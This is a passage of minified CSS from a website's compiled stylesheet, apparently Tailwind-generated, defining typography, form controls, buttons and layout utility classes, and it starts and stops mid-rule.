round--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 